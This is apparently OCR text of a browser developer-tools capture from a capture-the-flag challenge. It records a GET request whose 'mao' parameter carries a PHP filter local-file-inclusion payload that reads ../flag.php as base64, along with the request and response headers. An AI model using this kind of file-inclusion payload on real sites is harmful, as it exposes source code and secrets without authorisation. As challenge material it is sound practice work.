 Name
× Headers Preview Response Cookies Timing
show_maopian.php?mao=php:...
btype.js
chrome.js
▼ General
Request URL: http://118.25.18.223:10012/show_maopian.php?mao=php://filter/conve
base64-encode/resource=../flag.php
Request Method: GET
Status Code: 200 OK
Remote Address: 118.25.18.223:10012
Referrer Policy: no-referrer-when-downgrade
▼ Response Headers view source
Connection: keep-alive
Content-Type: image/png
Date: Tue, 13 Feb 2018 09:26:04 GMT
Server: nginx/1.7.7
Transfer-Encoding: chunked
X-Powered-By: PHP/7.0.0
▼ Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSID=cbe0c4ae866afa12f93fc0d51d336022
Host: 118.25.18.223:10012
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
ike Gecko) Chrome/64.0.3282.140 Safari/537.36
▼ Query String Parameters view source view URL encoded
mao: php://filter/convert.base64-encode/resource=../flag.php